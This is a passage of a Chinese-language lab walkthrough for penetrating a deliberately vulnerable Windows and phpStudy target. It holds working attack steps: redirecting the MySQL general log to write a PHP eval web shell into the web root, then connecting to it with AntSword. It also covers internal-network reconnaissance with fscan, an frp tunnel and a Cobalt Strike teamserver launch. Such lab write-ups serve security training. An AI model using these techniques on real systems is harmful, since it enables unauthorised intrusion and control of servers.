

发现为off,将其设置为on

1 | SET GLOBAL general_log='on' |

接着我们将日志写入的目录改为www站点下

1 | SET GLOBAL general_log_file='C:/phpStudy/www/shell.php' |



然后就可以直接在sql查询语句中注入一句话马,从而写入到www目录下的shell.php中

1 | SELECT '<?php eval($_POST["a"]);?>' |





发现成功注入,用蚁剑连接一下,成功连接



在www目录下我们还发现了另一个站点yxcms

物理机访问一下,直接利用提示进入后台管理系统



登陆后台之后想要拿到shell,可以考虑写入一句话马到网站目录下实现,也可以通过文件上传的形式实现

至于这个shell.php的存放位置,我们第一步用dirmap扫描网站时发现了一个beifen.rar,下载解压后就能找到对应的目录,然后yijian连接就可以了

内网渗透

信息收集



在yijian中打开终端,ipconfig查看一下内网ip网段,发现为192.168.52.0/24

接下来我们要做的就是找到内网中的其他主机

先列举一些常用在windows提权中的命令

1 | whoami # 当前用户 |



上传fscan的windows版本扫描内网



搭建frp通道实现流量转发



1 | echo %PROCESSOR_ARCHITECTURE% |

注意对应frp的系统架构,amd64对应x86架构



frpc.toml的配置



kali开启服务端

后续既可以在本地windows物理机下配置socks5代理连接kali进而访问内网,也可以直接去kali的火狐浏览器中访问

CS和MSF实现靶机上线+提权,





首先现在kali攻击机中上线cs

1 | ./teamserver 192.168.236.129 123456 |

